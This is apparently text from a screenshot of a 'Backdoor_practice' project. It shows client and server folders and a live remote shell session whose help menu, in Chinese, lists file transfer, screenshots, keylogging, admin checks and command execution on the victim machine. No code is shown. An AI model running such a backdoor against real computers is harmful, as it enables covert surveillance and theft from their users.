 backdoor_client
build
dist
app.ico U
boy.jpg U
client_edit.py M
client_edit.spec
kayoko.png
requirements.txt
backdoor_server
boy.jpg U
Dockerfile U
kayoko.png U
requirements.txt
Extensions
Akita API Extension
Add Extensions
* Shell#~('172.21.0.1', 35160): python -V
Python 3.11.8
* Shell#~('172.21.0.1', 35160): cd ..
* Shell#~('172.21.0.1', 35160): pwd
C:\Users\hiban\Desktop\code space\Backdoor_practice
* Shell#~('172.21.0.1', 35160): help
cd <path> - 變更目錄
download <filename> - 從客戶端下載文件到服務器
upload <filename> - 從服務器上傳文件到客戶端
get <url> - 從網址下載文件
start <program> - 啟動程序
screenshot - 截取螢幕快照
check - 檢查管理員權限
keylog_start - 開始鍵盤記錄
keylog_dump - 顯示鍵盤記錄數據
<command> - 執行CMD命令
q - 退出
* Shell#~('172.21.0.1', 35160): download boy.jpg
* Shell#~('172.21.0.1', 35160): upload kayoko.png
* Shell#~('172.21.0.1', 35160):